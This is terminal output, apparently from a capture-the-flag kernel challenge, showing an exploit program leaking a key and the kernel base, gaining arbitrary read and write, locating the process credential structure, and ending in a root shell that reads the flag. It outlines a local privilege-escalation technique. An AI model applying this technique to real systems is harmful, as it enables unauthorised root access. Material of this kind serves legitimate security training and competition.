 ~ $ ./exp
hello hijack you!
[+] overwrite note1 size and leak key
0000 0xffff963d44f4c000 0xffff963d44f4c000 ...D=......D=...
0010 0xffff963d44f4c000 0xffff963d44f4c000 ...D=......D=...
[*] key == 0xffff963d44f4c000
[*] page_offset_base == 0xffff963d40000000
[+] apply note2 to ar & aw
[+] leak kernel_base
0000 0x000069c2c654c030 0xffff963d44f4c901 0.T..i.....D=...
0010 0xffff963d44f4c6b0 0xffff963d44f4c000 ...D=......D=...
[*] kernel_offset == 0x1a00000
[+] it's time to find cred, please wait patiently
it's here try2findmehenry
[+] found real_cred & cred addr
[*] cred == 0xffff963d44dc0300
[*] real_cred == 0xffff963d44dc0300
/home/note # id
uid=0(root) gid=0 groups=1000
/home/note # cat /flag
Balsn{XXX}
/home/note # whoami
root
/home/note #